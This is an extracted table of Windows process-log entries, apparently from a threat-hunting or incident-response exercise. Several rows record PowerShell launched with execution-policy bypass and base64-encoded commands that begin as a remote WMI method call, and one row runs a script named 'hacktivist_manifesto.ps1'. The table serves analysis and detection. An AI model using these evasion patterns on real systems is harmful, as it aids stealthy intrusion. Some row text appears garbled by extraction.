 Table 1
8
process_commandline process_name
202 ex 03 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc SW52b2tlLVdtaU1ldGhvZCAtQ29tcHV0ZXJOYW1lI... powershell.exe
202 ex 03 C:\Windows\System32\powershell.exe powershell Get-WmiObject -Class Win32_NetworkAdapterConfiguration powershell.exe
202 cm 61 powershell.exe -ExecutionPolicy Bypass -File C:\ProgramData\hacktivist_manifesto.ps1 powershell.exe
202 pc 52 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc SW52b2tlLVdtaU1ldGhvZCAtQ29tcHV0ZXJOYW1lI... powershell.exe
202 sc 4f C:\Windows\System32\powershell.exe powershell Get-WmiObject -Class Win32_NetworkAdapterConfiguration powershell.exe
202 sc 4f C:\Windows\System32\powershell.exe powershell Get-WmiObject -Class Win32_NetworkAdapterConfiguration powershell.exe
202 pc 52 C:\Windows\System32\powershell.exe -Nop -ExecutionPolicy bypass -enc SW52b2tlLVdtaU1ldGhvZCAtQ29tcHV0ZXJOYW1lI... powershell.exe
202 pc 52 "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" powershell.exe
Columns